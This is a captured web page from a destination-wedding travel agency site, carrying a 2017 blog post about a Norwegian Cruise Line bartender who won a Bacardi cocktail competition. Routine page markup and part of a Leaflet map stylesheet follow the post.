

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.weddingsbyjubilee.com/who-s-the-best-bartender-at-sea
body_size: 6535
content:
<!DOCTYPE html>
<html lang="en">
  <head><link phx-track-static rel="stylesheet" href="/application/app-661bd56c782dba41ebd9d8e2a6273b8e.css?vsn=d">
<script phx-track-static type="text/javascript" src="/application/app-6cd98173cc17e65dac3414f2e8b491ab.js?vsn=d">
</script>
<!-- SEO Metadata & Tags: Generated 2026-01-30 23:55:31 -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@id":"https://www.weddingsbyjubilee.com/#blog-513423","@type":"BlogPosting","articleBody":"2500 entries.  13 cruise lines.  All competing for the title of 2017 Bacardi Legacy Cruise Competition Bartender of the Year.\n\nThe finals took place in Miami in February in a live competition judged by a panel of cocktail and spirits experts, held at award-winning restaurant Alter in Miami’s hip Wynwood neighborhood.  \n\nNorwegian Cruise Line’s Wade Cleophas came out on top of the 'spirited' competition, and now wears the crown of Bartender of the Year.\n\nWade’s winning creation is the ‘Legend Reviver’ - inspired by classic cocktails with spices reminiscent of traveling to exotic places - featuring Bacardi Ocho Anos, mixed with star anise-infused sweet vermouth, caramel/cinnamon syrup with drops of whisky barrel aged bitters and finished with a mist of Absinthe.  As we like to say, 'Tastes like another!'\n\nHis perfectly presented cocktail was artistically finished off with a garnish resembling the sails of a merchant ship and the wings of the Bacardi bat.\n\nA key element of the competition was the requirement for finalists to promote their cocktail around the world.  In the three months that Wade was promoting Legend River Reviver, Norwegian sold almost 2000 servings of the specialty drink. We think that's a strong vote for Wade's creative mixology.\n\nWade began his bartending career over 12 years ago, starting out in his hometown of Cape Town, South Africa, progressing to work with many leading bartenders in Dubai and Miami, before joining Norwegian Cruise Line.\n\nWade will now move on to The Bacardi Legacy Global Cocktail Competition in May in Berlin.  It's a global search to find a cocktail that can stand the test of time to become a true Bacardi classic; a cocktail that can stand shoulder-to-shoulder with cocktails of legends, such as heritage classics like the Daiquiri or Mojito.\n\nIn the meantime, you might be able to sidle up to the bar to taste his magic with a cocktail shaker; Wade is the Assistant Beverage Manager onboard Norwegian Escape, sailing weekly from Miami to the Caribbean.\n\nStart your Trip!\n\n \n\nCopyright BestTrip.TV/Influence Entertainment Group Inc or Rights Holder. All rights reserved. You are welcome to share this material from this page, but it may not be published, broadcast, rewritten or redistributed.","author":[{"@type":"Person","email":"lynn@influenceproductions.com","jobTitle":null,"name":"Lynn Elmhirst"}],"dateModified":"2024-03-22T02:56:37","description":"2500 entries.  13 cruise lines.  All competing for the title of 2017 Bacardi Legacy Cruise Competition Bartender of the Year.\n\nThe finals took place in Miami in February in a live competition judged by a panel of cocktail and spirits experts, held at award-winning restaurant Alter in Miami’s hip Wynwood neighborhood...","headline":"Who's the Best Bartender at Sea?","image":["https://cdn1.gttwl.net/attachments/global/1488383566_original.jpeg?auto=enhance&q=60&h=630&w=1200"],"mainEntityOfPage":"https://www.weddingsbyjubilee.com/who-s-the-best-bartender-at-sea","publisher":{"@id":"https://www.weddingsbyjubilee.com/#organization"}},{"@id":"https://www.weddingsbyjubilee.com/#organization","@type":"Organization","address":{"@type":"PostalAddress","addressCountry":"CA","addressLocality":"Saskatoon","addressRegion":"SK","postalCode":null,"streetAddress":"By Appointment only"},"description":null,"email":"sandy@jubileeonline.ca","logo":"https://cdn1.gttwl.net/logos/1407420753.6858575.jpg?auto=enhance&q=60&auto=enhance&q=60","name":"Jubilee Travel Destination Weddings","sameAs":[],"telephone":"+13063739633","url":"https://www.weddingsbyjubilee.com/"}]}</script>
<meta name="tat-analytic-id" content="513423" />
<meta name="tat-analytic-kind" content="post" />
<meta name="tat-article" content="513423" />
<meta name="tat-domain" content="weddingsbyjubilee.com" />
<meta name="tat-id" content="335" />
<meta name="tat-permalink" content="/who-s-the-best-bartender-at-sea" />
<meta property="og:description" content="2500 entries.  13 cruise lines.  All competing for the title of 2017 Bacardi Legacy Cruise Competition Bartender of the Year.

The finals took place in Miami in February in a live competition judged by a panel of cocktail and spirits experts, held at award-winning restaurant Alter in Miami’s hip Wynwood neighborhood..." />
<meta property="og:image" content="https://cdn1.gttwl.net/attachments/global/1488383566_original.jpeg?auto=enhance&amp;q=60&amp;h=630&amp;w=1200" />
<meta property="og:image:alt" content="Jubilee Travel Destination Weddings" />
<meta property="og:image:height" content="630" />
<meta property="og:image:width" content="1200" />
<meta property="og:locale" content="en_US" />
<meta property="og:logo" content="https://cdn1.gttwl.net/logos/1407420753.6858575.jpg?auto=enhance&amp;q=60&amp;auto=enhance&amp;q=60" />
<meta property="og:site_name" content="Jubilee Travel Destination Weddings" />
<meta property="og:title" content="Who&#39;s the Best Bartender at Sea?" />
<meta property="og:type" content="article" />
<meta property="og:updated_time" content="2024-03-22T02:56:37" />
<meta property="og:url" content="https://www.weddingsbyjubilee.com/who-s-the-best-bartender-at-sea" />
<meta property="article:modified_time" content="2024-03-22T02:56:37" />
<meta property="article:published_time" content="2017-03-01T15:40:49" />
<link rel="alternate" type="application/rss+xml" href="https://www.weddingsbyjubilee.com/rss" />
<link rel="canonical" href="https://www.weddingsbyjubilee.com/who-s-the-best-bartender-at-sea" />
<link rel="alternate" hreflang="en" href="https://www.weddingsbyjubilee.com/who-s-the-best-bartender-at-sea" />
<link rel="alternate" hreflang="x-default" href="https://www.weddingsbyjubilee.com/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="2500 entries.  13 cruise lines.  All competing for the title of 2017 Bacardi Legacy Cruise Competition Bartender of the Year.

The finals took place in Miami in February in a live competition judged by a panel of cocktail and spirits experts, held at award-winning restaurant Alter in Miami’s hip Wynwood neighborhood..." />
<meta name="twitter:image" content="https://cdn1.gttwl.net/attachments/global/1488383566_original.jpeg?auto=enhance&amp;q=60&amp;h=630&amp;w=1200" />
<meta name="twitter:title" content="Who&#39;s the Best Bartender at Sea?" />
    <meta charset="utf-8">
    <title>Who's the Best Bartender at Sea?</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="2500 entries.  13 cruise lines.  All competing for the title of 2017 Bacardi Legacy Cruise Competition Bartender of the Year.

The finals took place in Miami in February in a live competition judged by a panel of cocktail and spirits experts, held at award-winning restaurant Alter in Miami’s hip Wynwood neighborhood...">
    <meta name="author" content="Jubilee Travel Destination Weddings">

    <!-- Le styles -->
    <link href="https://netdna.bootstrapcdn.com/twitter-bootstrap/2.3.2/css/bootstrap-combined.no-icons.min.css" rel="stylesheet">
    <link href="https://netdna.bootstrapcdn.com/font-awesome/3.2.0/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://netdna.bootstrapcdn.com/font-awesome/3.2.0/css/font-awesome-ie7.min.css" rel="stylesheet">
    <link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,300italic,400italic,600,600italic,700' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,700,300' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Great+Vibes' rel='stylesheet' type='text/css'>
    <link href="/temp.css" rel="stylesheet">
    <link href="/temp-responsive.css" rel="stylesheet">

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/leaflet/0.5/leaflet.css" integrity="sha512-FbQLQmSobgoThhzNs+lKXy7vGopXgHo0/Udle9SKk8yNvpyR9NYK/Q7OmRaTF/oM7JiZN+j9aiXt1KxcxK1iHw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <!--[if lte IE 8]>
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/leaflet/0.5/leaflet.ie.css" integrity="sha512-fEnxSKnkx0x4huif/z2E9Jy4YR/0Dm7ObVeXyTXiVL2NHESgxTb+P77Rl+UEXBRTaCWigh2mf8FnfcI8e2OVKg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <![endif]-->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/leaflet/0.5/leaflet.js" integrity="sha512-7gFf27znOnmYZsXq67lHN1AgMirv7iOokJoNmPFdG1ys3QzjQvj5z7wl0u19K+Xmlqvg1OTHYfL3YEQa+0umOw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    
    <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*newDate();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)(window,document,'script','//www.googleanalytics.com/analytics.js','ga');ga('create','UA715968551','auto');ga('send','pageview');</script>
    
  </head>

  <body>
    <!-- wrap-body -->
    <div class="wrap-body">

      <div class="navbar navbar-fixed-top">
  <div class="navbar-inner">
    <div class="container">
      <button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="nav-collapse collapse">
        <ul class="nav pull-right sec-nav">
          <li>
            <a href="/">Home</a>
          </li>
          <li class="dropdown">
            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Services <b class="caret"></b></a>
            <ul class="dropdown-menu" id="swatch-menu">
              <li><a href="/destination-weddings">Destination Weddings</a></li>
              <li><a href="/engagements">Engagements</a></li>
              <li><a href="/honeymoons">Honeymoons</a></li>
              <li><a href="/vows-renewal">Vow Renewals</a></li>
              <li><a href="/stag-doe">Stag & Doe Party</a></li>
              <li><a href="/special-offers">Special Offers</a></li>
            </ul>
          </li>
          <li class="dropdown">
            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Destinations <b class="caret"></b></a>
            <ul class="dropdown-menu" id="swatch-menu">
              <li><a href="/places">Favorite Destinations</a></li>
              
              
              <li class="divider"></li>
              <li class="nav-header">Hotel Chains</li>
              
              <li><a href="/offer/iberostar-hotel-and-resorts">Iberostar Hotel & Resorts</a></li>
              
              <li><a href="/sunscape-resorts-spas">Sunscape Resorts & Spas</a></li>
              
              <li><a href="/karisma-hotels-resorts">Karisma Hotels & Resorts</a></li>
              
              <li><a href="/secrets-resorts-spas">Secrets Resorts & Spas</a></li>
              
              <li><a href="/blue-bay-hotels-resorts">Blue Bay Hotels & Resorts</a></li>
              
              <li><a href="/dreams-resorts-spas">Dreams Resorts & Spas</a></li>
              
              <li><a href="/paradisus-resorts">Paradisus Resorts</a></li>
              
              <li><a href="/princess-hotel-resorts">Princess Hotel & Resorts</a></li>
              
              <li><a href="/palladium-hotels-resorts">Palladium Hotels & Resorts</a></li>
              
              <li><a href="/palace-resorts">Palace Resorts</a></li>
              
              <li><a href="/bahia-principe-hotels-resorts">Bahia Principe Hotels & Resorts</a></li>
              
              <li><a href="/beach-resorts">Beaches Resorts</a></li>
              
              <li><a href="/melia-hotels-resorts">Melia Hotels & Resorts</a></li>
              
              <li><a href="/couples-resorts">Couples Resorts</a></li>
              
              <li><a href="/majestic-resorts">Majestic Resorts</a></li>
              
              <li><a href="/barcelo-hotels-resorts">Barceló Hotels & Resorts</a></li>
              
              <li><a href="/hard-rock-hotel">Hard Rock Hotel</a></li>
              
              <li><a href="/riu-hotels-resorts">RIU Hotels & Resorts</a></li>
              
              
            </ul>
          </li>
          
          <li >
            
            <a href="/find-wedding">Find a wedding</a>
            
          </li>
          
          <li >
            
            <a href="/wedding-tips">Wedding Tips</a>
            
          </li>
          
          <li >
            
            <a href="/why-choose-us">Why Choose Us?</a>
            
          </li>
          
          <li>
            <a href="/contact">Ask Us</a>
          </li>
        </ul>
      </div><!--/.nav-collapse -->
    </div>
  </div>
</div>

<!---->
      
<header>
  <div class="container">
    <div class="row-fluid">
      <div class="span6">
        <a href="/" class="brand">
          <img src="https://cdn1.gttwl.net/logos/1407420753.6858575.jpg?auto=enhance&q=60" alt="" class="logo" />
        </a>
      </div>
      <div class="span6 text-right header-phone">
        
        306-373-9633
        
        <a class="social" href="https://www.facebook.com/JubileeTrav" target="_blank">
          <i class="icon-facebook"></i>
        </a>
        <a class="social" href="https://twitter.com/jubileetrav" target="_blank">
          <i class="icon-twitter"></i>
        </a>
        <!--<a class="social" href="https://www.pinterest.com/JubileeTravel/" target="_blank">
          <i class="icon-pinterest"></i>
        </a> -->
         <a class="social" href="https://www.instagram.com/travelwithjubilee/" target="_blank">
          <i class="icon-instagram"></i>
        </a>
        <a class="social" href="/contact">
          <i class="icon-envelope"></i>
        </a>
      </div>
    </div>
  </div>
</header>
      
      <div class="wrap-content">
  
          <div class="container">
  
  <!-- breadcrumbs -->
  <ul class="breadcrumb">
    <li>
      <a href="/">Home</a> 
      <span class="divider">/</span>
    </li>
    <li>
      <a href="/wedding-tips">Destination Wedding Tips</a>
      <span class="divider">/</span>
    </li>
    <li class="active">
      Who's the Best Bartender at Sea?
    </li>
  </ul>

  <div class="row-fluid">
    
    <div class="span8">
      
      <article class="post">
        <!-- individual blog post -->
        <h2>Who's the Best Bartender at Sea?</h2>
        
        <div class="well well-small">
  <div class="group-share">
    <!-- Twitter -->
    <div class="share-btn">
      <a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a>
      <script>
        !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');
      </script>
    </div>
    <!-- Facebook -->
    <div class="share-btn">
      <a rel="nofollow" href="https://www.facebook.com/share.php?u=<;url>" class="btn btn-small facebook-share-button" onclick="return fbs_click()" target="_blank">
        <i></i> <span>Share</span>
      </a>
      <script>function fbs_click() {u=location.href;t=document.title;window.open('https://www.facebook.com/sharer.php?u='+encodeURIComponent(u)+'&t='+encodeURIComponent(t),'sharer','toolbar=0,status=0,width=626,height=436');return false;}</script>
    </div>
    <!-- Pinterest -->
    <div class="share-btn">
      <a href="//pinterest.com/pin/create/button/" data-pin-do="buttonBookmark" >
        <img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" />
      </a>
      <script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
    </div>
    
    <!-- For email -->
    <div class="share-btn">
      <script>var bccyou_icon = "https://media.gttwl.com/attachments/bsp.gttwl2.com/ltmq6z/1376067455_original.jpg";</script>
      <script src="//d26k68p1a3ktfy.cloudfront.net/attachments/bccyou.com/1mlqov27687/djbjanmmku.js"></script>
    </div>
    
  </div>
</div>
        
        <div class="contentPost">
          <!-- primary photo or video -->
          
          <div class="mediaPost">
            <img src="https://cdn1.gttwl.net/attachments/global/1488383566_original.jpeg?auto=enhance&q=60&h=480&w=640" class="img-polaroid" />
          </div>
          
          
          <!-- content -->
          <h4>2500 entries.&nbsp; 13 cruise lines.&nbsp; All competing for the title of 2017 Bacardi Legacy Cruise Competition Bartender of the Year.</h4>

<p>The finals took place in Miami in February in a live competition judged by a panel of cocktail and spirits experts, held at award-winning restaurant Alter in Miami&rsquo;s hip Wynwood neighborhood. &nbsp;</p>

<p>Norwegian Cruise Line&rsquo;s Wade Cleophas came out on top of the &#39;spirited&#39; competition, and now wears the crown of Bartender of the Year.</p>

<p>Wade&rsquo;s winning creation is the &lsquo;Legend Reviver&rsquo; - inspired by classic cocktails with spices reminiscent of traveling to exotic places - featuring Bacardi Ocho Anos, mixed with star anise-infused sweet vermouth, caramel/cinnamon syrup with drops of whisky barrel aged bitters and finished with a mist of Absinthe.&nbsp; As we like to say, &#39;Tastes like another!&#39;</p>

<p>His perfectly presented cocktail was artistically finished off with a garnish resembling the sails of a merchant ship and the wings of the Bacardi bat.</p>

<p>A key element of the competition was the requirement for finalists to promote their cocktail around the world.&nbsp; In the three months that Wade was promoting Legend River Reviver, Norwegian sold almost 2000 servings of the specialty drink. We think that&#39;s a strong vote for Wade&#39;s creative mixology.</p>

<p>Wade began his bartending career over 12 years ago, starting out in his hometown of Cape Town, South Africa, progressing to work with many leading bartenders in Dubai and Miami, before joining Norwegian Cruise Line.</p>

<p>Wade will now move on to The Bacardi Legacy Global Cocktail Competition in May in Berlin.&nbsp; It&#39;s a global search to find a cocktail that can stand the test of time to become a true Bacardi classic; a cocktail that can stand shoulder-to-shoulder with cocktails of legends, such as heritage classics like the Daiquiri or Mojito.</p>

<p>In the meantime, you might be able to sidle up to the bar to taste his magic with a cocktail shaker; Wade is the Assistant Beverage Manager onboard Norwegian Escape, sailing weekly from Miami to the Caribbean.</p>

<h4>Start your Trip!</h4>

<p>&nbsp;</p>

<p><span style="font-size:12px"><em>Copyright BestTrip.TV/Influence Entertainment Group Inc or Rights Holder. All rights reserved. You are welcome to share this material from this page, but it may not be published, broadcast, rewritten or redistributed.</em></span></p>
        </div>
        
        <div class="metaPost">
          <span>By <strong>Lynn Elmhirst</strong></span>
          <span>on 03/01/2017</span>
          
          <span>in <a href="/wedding-tips?place=/location/miami">Miami</a></span>
          
        </div>
        
      </article>
      
      
        
      
        
      
        
      
        
      
      
      
      
      
      <section class="offerPost corners text-center">
        
        <h2>Start planning your destination wedding in Miami</h2>
        <a class="btn btn-large btn-inverse" href="/go?place=miami, fl, united states&title=Who&#39;s the Best Bartender at Sea?&id=93539725-e7ef-4bd2-b3ec-ff37fc3b4a03">
          <i class="icon-heart"></i>
          Get Started
        </a>        
        
      </section>
      
      
      
    </div>
    
    <div class="span4">
      <div class="right-side">
        
        <section class="well block">
  <header>
    <h2>Get the Wedding Tips</h2> 
    <p>Get The Savvy Traveler Newsletter</p>
  </header>
  <div class="content-section">
    <form method="post" action="/api/post/create">
<input type="hidden" name="authenticity_token" value="XyICCyADLQQuJR4LAHc4Jh8JMgAVDw9x-TccXiZ2iMLShBVhieaAwZ9F" />
<input type="hidden" name="apikey" value="weddingsbyjubilee.com" />
<input type="text" name="_gttwl_hnp" class="gttwlhnp" tabindex="-1" autocorrect="off" spellcheck="false" autocomplete="off" readonly onfocus="this.removeAttribute('readonly');" />

      <input type="hidden" name="success_url" value="/newsletter-thanks" />
      <input type="hidden" name="failure_url" value="/offer/savvy-traveller-newsletter" />
      <input type="hidden" name="title" value="Savvy Traveller Newsletter" />
      <input type="hidden" name="kind" value="lead" />
      <input type="hidden" name="parent" value="fd856456-5121-4c4f-aaef-cd47a1c04abe" />
      <input type="hidden" name="user_tags" value="savvy">
      <input type="text" name="name" placeholder="Your Name" />
      <div class="wrap-input right-element">
        <input type="email" name="email" placeholder="Your Email">
        <div class="element-input">
          <button class="btn btn-info btn-pink" type="button" onclick="submit();">
          Send
          </button>
        </div>
      </div>
      <small>Our policy on spam: "None!"</small>
    </form>
  </div>
</section>
        
        
        
        
        
        
        <section>
          <div class="tags">
            
            <a href="/wedding-tips?tag=norwegian" class="corners">norwegian</a>
            
            <a href="/wedding-tips?tag=cruise" class="corners">cruise</a>
            
            <a href="/wedding-tips?tag=ocean_cruise" class="corners">ocean_cruise</a>
            
            <a href="/wedding-tips?tag=culinary" class="corners">culinary</a>
            
          </div>
        </section>
      
      </div>
    </div>
    
  </div>
</div>
  
      </div>
      
      <footer class="text-center border-top">
  <div class="container">
    <ul class="inline footer-links">
      <li>
        <a href="/wedding-consultants">Wedding Consultants</a>
      </li>
      <li>
        <a href="/testimonials">Testimonials</a>
      </li>
      <li>
        <a href="https://jubileeonline.ca">Vacation, Group and Corporate Travel</a>
      </li>
      <li>
        <a href="/contact">Ask Us</a>
      </li>
    </ul>
    <div class="copyright">
      <p>
        &copy; Jubilee Travel Destination Weddings, 2026 All rights reserved. 
        <!--<span>TICO #2569684</span>-->
      </p>
      <ul class="footer-logos inline">
          <li>
          <img src="https://cdn1.gttwl.net/attachments/jubileetravel.gttwl2.com/ltmq6z/1407265381_original.jpeg" alt="ATTA Member" title="ATTA Member"/>
        </li>
        <li>
          <img src="https://cdn1.gttwl.net/attachments/jubileetravel.gttwl2.com/ltmq6z/1407264721_original.jpeg" alt="IATA" title="IATA"/>
        </li>
        <li>
          <img src="https://cdn1.gttwl.net/attachments/jubileeonline.ca/d0av3af7vjs/1487777035_original.jpeg" alt="Culinary Colection" title="ATTA Member"/>
        </li>
        <li>
          <img src="https://cdn1.gttwl.net/attachments/jubileeonline.ca/d0av3af7vjs/1487777705_original.jpeg" alt="Distinctice Voyages" title="IATA"/>
        </li>
        <li>
          <img src="https://cdn1.gttwl.net/attachments/jubileeonline.ca/d0av3af7vjs/1487777753_original.jpeg" alt="TL Network Canada Member" title="TIES Member"/>
        </li>
        <li>
          <img src="https://cdn1.gttwl.net/attachments/jubileetravel.gttwl2.com/ltmq6z/1407265148_original.jpeg" alt="TIES Member" title="TIES Member"/>
        </li>
      </ul>
      <div class="power-by text-center">
        <small>Powered by <a href="https://www.travelagencytribes.com/" target="_blank">Travel Agency Tribes</a></small>
      </div>
    </div>
  </div>
</footer>

    </div>
    <!-- end wrap-body -->

    <!-- js -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
    <script src="https://netdna.bootstrapcdn.com/twitter-bootstrap/2.3.1/js/bootstrap.min.js"></script>
    <script src="/ckeditor/ckeditor.js" type="text/javascript"></script>
    <script src="/js/custom.js"></script>

  </body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/leaflet/0.5/leaflet.css
body_size: 1510
content:
/* required styles */

.leaflet-map-pane,
.leaflet-tile,
.leaflet-marker-icon,
.leaflet-marker-shadow,
.leaflet-tile-pane,
.leaflet-overlay-pane,
.leaflet-shadow-pane,
.leaflet-marker-pane,
.leaflet-popup-pane,
.leaflet-overlay-pane svg,
.leaflet-zoom-box,
.leaflet-image-layer,
.leaflet-layer {
	position: absolute;
	left: 0;
	top: 0;
	}
.leaflet-container {
	overflow: hidden;
	-ms-touch-action: none;
	}
.leaflet-tile,
.leaflet-marker-icon,
.leaflet-marker-shadow {
	-webkit-user-select: none;
	   -moz-user-select: none;
	        user-select: none;
	}
.leaflet-marker-icon,
.leaflet-marker-shadow {
	display: block;
	}
/* map is broken in FF if you have max-width: 100% on tiles */
.leaflet-container img {
	max-width: none !important;
	}
/* stupid Android 2 doesn't understand "max-width: none" properly */
.leaflet-container img.leaflet-image-layer {
	max-width: 15000px !important;
	}
.leaflet-tile {
	filter: inherit;
	visibility: hidden;
	}
.leaflet-tile-loaded {
	visibility: inherit;
	}
.leaflet-zoom-box {
	width: 0;
	height: 0;
	}

.leaflet-tile-pane    { z-index: 2; }
.leaflet-objects-pane { z-index: 3; }
.leaflet-overlay-pane { z-index: 4; }
.leaflet-shadow-pane  { z-index: 5; }
.leaflet-marker-pane  { z-index: 6; }
.leaflet-popup-pane   { z-index: 7; }


/* control positioning */

.leaflet-control {
	position: relative;
	z-index: 7;
	pointer-events: auto;
	}
.leaflet-top,
.leaflet-bottom {
	position: absolute;
	z-index: 1000;
	pointer-events: none;
	}
.leaflet-top {
	top: 0;
	}
.leaflet-right {
	right: 0;
	}
.leaflet-bottom {
	bottom: 0;
	}
.leaflet-left {
	left: 0;
	}
.leaflet-control {
	float: left;
	clear: both;
	}
.leaflet-right .leaflet-control {
	float: right;
	}
.leaflet-top .leaflet-control {
	margin-top: 10px;
	}
.leaflet-bottom .leaflet-control {
	margin-bottom: 10px;
	}
.leaflet-left .leaflet-control {
	margin-left: 10px;
	}
.leaflet-right .leaflet-control {
	margin-right: 10px;
	}


/* zoom and fade animations */

.leaflet-fade-anim .leaflet-tile,
.leaflet-fade-anim .leaflet-popup {
	opacity: 0;
	-webkit-transition: opacity 0.2s linear;
	   -moz-transition: opacity 0.2s linear;
	     -o-transition: opacity 0.2s linear;
	        transition: opacity 0.2s linear;
	}
.leaflet-fade-anim .leaflet-tile-loaded,
.leaflet-fade-anim .leaflet-map-pane .leaflet-popup {
	opacity: 1;
	}

.leaflet-zoom-anim .leaflet-zoom-animated {
	-webkit-transition: -webkit-transform 0.25s cubic-bezier(0,0,0.25,1);
	   -moz-transition:    -moz-transform 0.25s cubic-bezier(0,0,0.25,1);
	     -o-transition:      -o-transform 0.25s cubic-bezier(0,0,0.25,1);
	        transition:         transform 0.25s cubic-bezier(0,0,0.25,1);
	}
.leaflet-zoom-anim .leaflet-tile,
.leaflet-pan-anim .leaflet-tile,
.leaflet-touching .leaflet-zoom-animated {
	-webkit-transition: none;
	   -moz-transition: none;
	     -o-transition: none;
	        transition: none;
	}

.leaflet-zoom-anim .leaflet-zoom-hide {
	visibility: hidden;
	}


/* cursors */

.leaflet-clickable {
	cursor: pointer;
	}
.leaflet-container {
	cursor: -webkit-grab;
	cursor:    -moz-grab;
	}
.leaflet-popup-pane,
.leaflet-control {
	cursor: auto;
	}
.leaflet-dragging,
.leaflet-dragging .leaflet-clickable,
.leaflet-dragging .leaflet-container {
	cursor: move;
	cursor: -webkit-grabbing;
	cursor:    -moz-grabbing;
	}


/* visual tweaks */

.leaflet-container {
	background: #ddd;
	outline: 0;
	}
.leaflet-container a {
	color: #0078A8;
	}
.leaflet-container a.leaflet-active {
	outline: 2px solid orange;
	}
.leaflet-zoom-box {
	border: 2px dotted #05f;
	background: white;
	opacity: 0.5;
	}


/* general typography */
.leaflet-container {
	font: 12px/1.5 "Helvetica Neue", Arial, Helvetica, sans-serif;
	}


/* general toolbar styles */

.leaflet-bar {
	box-shadow: 0 0 8px rgba(0,0,0,0.4);
	border: 1px solid #888;
	-webkit-border-radius: 5px;
	        border-radius: 5px;
	}
.leaflet-bar-part {
	background-color: rgba(255, 255, 255, 0.8);
	border-bottom: 1px solid #aaa;
	}
.leaflet-bar-part-top {
	-webkit-border-radius: 4px 4px 0 0;
	        border-radius: 4px 4px 0 0;
	}
.leaflet-bar-part-bottom {
	-webkit-border-radius: 0 0 4px 4px;
	        border-radius: 0 0 4px 4px;
	border-bottom: none;
	}

.leaflet-touch .leaflet-bar {
	-webkit-border-radius: 10px;
	        border-radius: 10px;
	}
.leaflet-touch .leaflet-bar-part {
	border-bottom: 4px solid rgba(0,0,0,0.3);
	}
.leaflet-touch .leaflet-bar-part-top {
	-webkit-border-radius: 7px 7px 0 0;
	        border-radius: 7px 7px 0 0;
	}
.leaflet-touch .leaflet-bar-part-bottom {
	-webkit-border-radius: 0 0 7px 7px;
	        border-radius: 0 0 7px 7px;
	border-bottom: none;
	}


/* zoom control */

.leaflet-container .leaflet-control-zoom {
	margin-left: 13px;
	margin-top: 12px;
	}
.leaflet-control-zoom a {
	width: 22px;
	height: 22px;
	text-align: center;
	text-decoration: none;
	color: black;
	}
.leaflet-control-zoom a,
.leaflet-control-layers-toggle {
	background-position: 50% 50%;
	background-repeat: no-repeat;
	display: block;
	}
.leaflet-control-zoom a:hover {
	background-color: #fff;
	color: #777;
	}
.leaflet-control-zoom-in {
	font: bold 18px/24px Arial, Helvetica, sans-serif;
	}
.leaflet-control-zoom-out {
	font: bold 23px/20px Tahoma, Verdana, sans-serif;
	}
.leaflet-control-zoom a.leaflet-control-zoom-disabled {
	cursor: default;
	background-color: rgba(255, 255, 255, 0.8);
	color: #bbb;
	}

.leaflet-touch .leaflet-control-zoom a {
	width: 30px;
	height: 30px;
	}
.leaflet-touch .leaflet-control-zoom-in {
	font-size: 24px;
	line-height: 29px;
	}
